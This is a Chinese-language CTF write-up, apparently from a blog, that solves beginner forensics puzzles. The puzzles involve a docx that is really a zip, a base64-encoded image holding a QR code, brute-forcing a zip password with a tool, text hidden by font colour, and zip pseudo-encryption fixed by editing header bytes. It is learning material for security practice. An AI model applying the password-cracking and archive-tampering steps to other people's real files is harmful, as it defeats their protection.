

这边选择使用这个010进行分析但是好奇怪啊,这个docx文档怎么会是50 4B 03 04开头这个是zip文件格式头啊。所以应该就是文类型被修改了,所以的话我们就把这个.docx改成.zip 
之后发现了很多文件 其中发现

document.xml 就是 Word 文档中存储正文内容的核心文件,我们查看
页面里面发现flag直接查看,考的知识点是我们的这个文档分析,在打不开的时候先尝试一下这个文件的常见标识位,发现不对之后修改
逆向入门
题目说的是逆向入门,我们发现打开是一个程序,但是不是可执行程序,我们使用DIE查询一下看看
不是多少位的程序我们发现,所以的话我们去看看010的分析
与之前010分析的常见16进制不一样,这个是数据并且0-9,字母大小写,我们猜测是base64编码使用随波逐流查看一下我们发现这个程序直接拖进去之后就打开了一个这个程序
给了我们一个图片,我们
使用二维码工具我们就能够得到flag
神秘的文件
我们下载附件得到这个文件解压去看
但是的话这个flag.zip压缩包里面是这个加密的文件
文档还有图片都是加密的但是一开始的图片是没有加密的,我们使用文件提取来试试看,但是提取出来的东西没用,我们尝试看看这个压缩包的密码能不能爆破出来,我们使用随波逐流 
就几秒钟就出来了,所以的话我们就给他文档打开看看
这个图片是我们修改了这个文字的颜色之后得到的,一开始下面的flag是不在这里的,但是波浪线是能看到的,但是像她这边描述的一样的,这个flag是不在这里的,但是还有个这个logo图片有什么用呢我们思考一下
这边由于是一个图片我们实用工具这个010来打开看一下,但是没有发现啥特殊的,我们使用这个随波逐流分析一下这个 文档

发现他里面有这个flag字符串但是的话我们打开并没有发现,使用010打开看看
很奇怪这个题目。后缀是docx但是开头却是pk,那么就是文件类型被修改了,而且我们再看这个随波逐流分析的结果,
全部是zip格式并且的话已经发现了这个flag的字符串,所以的话我们修改这个文件的后缀名试试看
果然里面还有其他东西,所以的话我们看看刚才的这个随波逐流分析的数据看看flag.txt的位置
name: docProps/flag.txt,我们去查看一下
看着像是啥密文使用随波逐流解密看看
解密成功我们这边要注意的就是,分析文件的时候多看看010的结果还有随波逐流的结果,这边的flag也是暗示docx是zip文件,所以的话我们010的分析结果pk文件头就很关键
伪加密
我们之前已经知道伪加密的原理,然后的话我们也是发现这个题目有个加密文件
还是使用010看看
我们知道50 4B 01 02 XX XX (XX)
50 4B 03 04 XX (XX) 括号里面的要是奇数相等就是加密,要是偶数就是不加密,所以我们给他09 00 改成00 00就好
修改之后存为其他文件